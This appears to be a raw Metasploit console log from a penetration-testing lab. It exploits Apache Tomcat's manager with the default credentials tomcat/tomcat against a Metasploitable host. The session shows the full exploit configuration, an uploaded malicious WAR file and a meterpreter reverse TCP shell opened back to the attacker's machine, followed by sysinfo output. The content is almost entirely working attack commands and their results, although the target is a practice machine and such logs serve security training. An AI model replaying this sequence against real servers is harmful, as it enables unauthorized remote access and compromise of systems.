 msf6 > use 0
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.000.107
RHOSTS ⇒ 192.168.000.107
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6221 bytes as zXSc1RAxJ4j.war ...
[*] Executing /zXSc1RAxJ4j/BcjN.jsp...
[*] Undeploying zXSc1RAxJ4j ...
[*] Sending stage (58829 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.102:4444 → 192.168.0.107:33565) at 2023-01-08 00:21:05 -0500
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux